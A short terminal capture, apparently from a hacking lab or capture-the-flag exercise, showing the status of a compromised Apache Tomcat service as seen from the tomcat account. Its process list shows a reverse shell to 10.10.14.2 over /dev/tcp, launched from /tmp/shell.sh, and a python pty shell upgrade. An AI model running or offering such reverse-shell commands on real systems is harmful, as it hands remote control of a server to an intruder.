 bash-4.2$ systemctl status tomcat
● tomcat.service - Apache Tomcat Web Application Container
   Loaded: loaded (/usr/lib/systemd/system/tomcat.service; enabled; vendor preset: disabled)
   Active: active (running) since Fri 2022-03-04 16:47:03 UTC; 2h 11min ago
 Main PID: 2803 (java)
   CGroup: /system.slice/tomcat.service
           ├─2803 /usr/lib/jvm/jre/bin/java -Djavax.sql.DataSource.Factory=or...
           ├─7586 sh /tmp/shell.sh
           ├─7588 /bin/bash -c bash -i >& /dev/tcp/10.10.14.2/443 0>&1
           ├─7589 bash -i
           ├─7620 python -c import pty;pty.spawn('/bin/bash')
           ├─7621 /bin/bash
           └─7758 systemctl status tomcat
You have new mail in /var/mail/tomcat
bash-4.2$